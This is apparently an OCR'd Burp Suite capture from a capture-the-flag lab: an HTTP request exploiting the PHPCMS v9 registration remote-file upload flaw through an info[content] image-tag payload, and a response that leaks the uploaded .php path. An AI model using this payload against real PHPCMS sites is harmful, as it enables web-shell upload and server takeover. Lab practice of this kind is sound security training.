 Request
Pretty Raw Hex \n Select extension...
1 POST /index.php?m=member&c=index&a=register&siteid=1 HTTP/1.1
2 Host: d8af37c9-6857-475d-b5e6-8be363435c2a.challenge.ctf.show
3 User-Agent: python-requests/2.27.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 169
8 Content-Type: application/x-www-form-urlencoded
9
10 siteid=1&modelid=11&username=test41521&password=test21123&email=
tes1t21154@163.com&info[content]=<img
src=http://0/2.txt?.php#.jpg>&dosubmit=1&protocol=
Response
Pretty Raw Hex Render \n Select extension...
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=qjf2b166ft22djfchbn2ef24l1; path=/
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.40
12 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
13 Access-Control-Allow-Credentials: true
14 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
15 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
16 Access-Control-Max-Age: 1728000
17 Content-Length: 660
18
19 <div style="font-size:12px;text-align:left; border:1px solid #9cc9e0;
padding:1px 4px;color:#000000;font-family:Arial, Helvetica,sans-serif;">
<span>
<b>
MySQL Query :
</b>
INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES
('&lt;img
src=http://d8af37c9-6857-475d-b5e6-8be363435c2a.challenge.ctf.show/uploadf
le/2024/0718/20240718101031605.php&gt;','4') <br />
<b>
MySQL Error :
</b>
Unknown column 'content' in 'field list' <br />
<b>
MySQL Errno :
</b>
1054 <br />
<b>
Message :
</b>
<br />
<a href='
http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+in+%27fie
ld+list%27' target='_blank' style='color:red'>
Need Help?